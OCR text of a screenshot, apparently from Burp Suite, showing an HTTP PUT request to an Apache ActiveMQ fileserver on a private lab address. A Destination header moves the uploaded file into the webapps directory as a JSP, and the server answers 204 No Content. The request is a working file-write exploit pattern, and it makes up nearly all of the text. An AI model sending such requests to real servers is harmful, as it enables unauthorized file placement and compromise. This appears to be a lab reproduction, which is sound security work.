 Request
Pretty Raw Hex \n ≡
1 PUT /fileserver/id_ras.pub HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/s.jsp
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 558
9
10 AAAAB3NzaC1yc2EAAAADAQABAAABgQCqmSjOB34bRKAZsnw65d2tWgc1JF
NEWC71x5QasgpvCBiO1vliizGvlXOlrM9ypxNTn3Uu0Agxe56b2qQW7nYT
ZZt+Hiqh81uznNfomV1JV7wesrFmAcm7tKlx+hiwSGSy4goTm6czlK8zWl
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5